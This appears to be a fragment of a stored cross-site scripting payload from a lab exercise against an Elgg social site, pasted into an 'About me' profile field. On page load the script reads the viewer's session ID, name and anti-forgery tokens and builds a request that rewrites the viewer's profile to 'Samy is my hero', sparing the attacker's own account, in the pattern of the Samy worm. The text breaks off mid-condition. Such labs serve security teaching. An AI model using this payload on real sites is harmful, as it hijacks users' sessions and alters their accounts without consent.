 About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc = "&description=Samy is my hero" + "&accesslevel[description]=2";
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid = 47;
if(elgg.session.user.guid != samyGuid)